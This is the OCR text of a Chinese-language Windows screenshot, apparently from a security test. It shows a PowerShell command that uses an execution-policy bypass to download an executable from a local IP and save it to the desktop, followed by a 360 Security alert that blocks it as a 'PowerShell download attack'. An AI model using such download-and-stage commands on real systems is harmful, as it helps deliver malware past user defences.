 C:\Windows\system32\cmd.exe - powershell -exec bypass -c (new-objectSystem.Net.Web...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>cd Desktop
C:\Users\test\Desktop>
C:\Users\test\Desktop>powershell -exec bypass -c (new-objectSystem.Net.WebClient
).DownloadFile('http://192.168.31.93:8000/tomcat.exe','C:\Users\test\Desktop\1.e
xe')
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
拦截时间：2020.12.04 20:43
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许运行
阻止运行 (26)
ypass